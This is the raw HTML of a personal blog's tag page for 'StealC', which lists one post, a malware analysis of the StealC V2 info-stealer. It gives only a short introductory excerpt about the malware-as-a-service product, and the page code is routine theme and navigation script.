<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://maxchertin.github.io/>Home</a>&nbsp;»&nbsp;<a href=https://maxchertin.github.io/tags/>Tags</a></div><h1>StealC</h1></header><article class="post-entry tag-entry"><figure class=entry-cover><img loading=lazy src=https://maxchertin.github.io/images/stealcv2-thumbnail.png alt></figure><header class=entry-header><h2 class=entry-hint-parent>Analyzing StealC V2</h2></header><div class=entry-content><p>Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.
...</p></div><footer class=entry-footer><span title='2026-03-27 00:00:00 +0000 UTC'>March 27, 2026</span>&nbsp;·&nbsp;<span>27 min</span>&nbsp;·&nbsp;<span>Max Chertin</span></footer><a class=entry-link aria-label="post link to Analyzing StealC V2" href=https://maxchertin.github.io/posts/stealc-v2/></a></article></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>
